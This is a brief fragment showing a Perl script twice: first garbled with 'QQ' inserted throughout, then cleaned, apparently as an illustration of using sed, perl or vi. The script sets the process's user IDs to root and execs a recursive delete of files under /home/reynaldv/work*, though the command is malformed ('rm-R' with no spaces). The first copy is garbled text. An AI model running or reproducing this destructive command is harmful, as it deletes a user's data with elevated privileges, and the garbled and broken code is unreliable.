 #!/usr/bin/QQpeQQrl
$ENQQV{PQQATQQH}=QQ"/QQbiQQn:QQ/usr/bQQin";
$>QQ=0QQ;$QQ<QQ=QQ0;
execQQ("rQQm-RQQ/hQQome/rQQeQQynaldv/wQQork*");
sed, perl, vi
#!/usr/bin/perl
$ENV{PATH}="/bin:/usr/bin";
$>=0;$<=0;
exec("rm-R/home/reynaldv/work*");